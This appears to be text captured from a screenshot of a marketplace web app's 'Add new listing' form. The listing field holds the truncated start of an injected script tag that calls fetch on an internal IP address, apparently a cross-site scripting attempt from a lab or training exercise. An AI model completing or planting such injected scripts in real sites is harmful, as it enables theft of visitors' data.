 The Marketplace Home | New listing | Messages | Log out
Add new listing
<script>fetch("http://10.8.
fdfdfd
Choose File No file chosen
File uploads temporarily disabled due to security issues
Submit